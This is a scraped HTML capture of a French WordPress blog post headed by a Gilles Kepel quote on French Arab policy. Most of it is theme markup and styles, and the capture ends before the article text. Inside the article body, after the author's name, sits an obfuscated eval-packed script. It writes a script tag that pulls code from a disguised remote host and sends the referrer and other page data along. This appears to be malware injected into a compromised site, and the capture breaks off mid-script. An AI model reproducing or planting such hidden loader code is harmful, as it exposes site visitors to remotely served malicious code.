

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/livres/18938
body_size: 9158
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
 Gilles Kepel : « La politique française arabe est difficile à décrypter. » | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/18938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/livres/18938" />
<link rel='shortlink' href='https://jmdinh.net/?p=18938' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F18938" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F18938&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-18938 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/international/18927" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/politique/18951" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-18938" class="post-18938 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-actualite-locale category-arabie-saoudite category-citoyennete category-egypte category-essais category-geopolitique-geographie category-international category-iran category-liban-mediterranee-international-international category-livres category-lybie category-mediterranee-international category-montpellier category-mouvements-sociaux-societe category-moyen-orient category-politique category-politique-internationale category-qatar category-rencontre category-science category-science-politique category-societe category-syrie-moyen-orient-international category-tunisie-mediterranee-international-international">
	<header class="entry-header">
		<h1 class="entry-title">Gilles Kepel : « La politique française arabe est difficile à décrypter. »</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/18938" title="11:49" rel="bookmark"><time class="entry-date" datetime="2013-11-20T11:49:21+01:00">20 novembre 2013</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><a href="http://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599.jpg"><img decoding="async" class="aligncenter size-full wp-image-18939" alt="gilles_kepel_photo.1233692599" src="http://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599.jpg" width="450" height="442" srcset="https://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599.jpg 450w, https://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599-50x50.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599-300x294.jpg 300w, https://jmdinh.net/wp-content/uploads/2013/11/gilles_kepel_photo.1233692599-305x300.jpg 305w" sizes="(max-width: 450px) 100vw, 450px" /></a><strong>GILLES <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n 